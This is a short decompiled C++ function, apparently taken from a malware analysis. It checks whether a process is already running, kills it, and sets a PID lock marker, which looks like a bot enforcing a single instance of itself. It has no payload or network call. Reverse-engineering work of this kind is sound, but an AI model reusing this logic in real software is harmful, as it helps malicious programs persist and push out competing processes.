 1 int CSysTool::KillGatesIfExist()
2 {
3   CSysTool *v0; // eax
4   CSysTool *v1; // eax
5   CSysTool *v2; // eax
6   const char *v4; // [esp-Ch] [ebp-24h]
7   const char *v5; // [esp-Ch] [ebp-24h]
8   int *v6; // [esp-8h] [ebp-20h]
9
10   v0 = (CSysTool *)std::string::c_str((std::string *)&g_strGL);
11   if ( (unsigned __int8)CSysTool::IsPidExist(v0, v4) )
12   {
13     v1 = (CSysTool *)std::string::c_str((std::string *)&g_strGL);
14     if ( (unsigned __int8)CSysTool::KillPid(v1, v5) != 1 )
15       return 0;
16   }
17   v2 = (CSysTool *)std::string::c_str((std::string *)&g_strGL);
18   return (unsigned __int8)CSysTool::MarkPid(v2, g_iBeikongLock, v6);
19 }